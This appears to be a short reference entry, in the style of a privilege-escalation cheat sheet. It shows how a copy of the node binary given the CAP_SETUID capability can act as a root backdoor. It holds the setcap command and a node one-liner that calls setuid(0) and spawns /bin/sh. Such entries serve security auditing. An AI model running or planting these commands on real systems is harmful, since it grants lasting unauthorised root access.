 Capabilities
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the
capability set, it can be used as a backdoor to maintain privileged access by manipulating its own
process UID.
cp $(which node) .
sudo setcap cap_setuid+ep node
./node -e 'process.setuid(0); require("child_process").spawn("/bin/sh", {stdio: [0, 1, 2]})'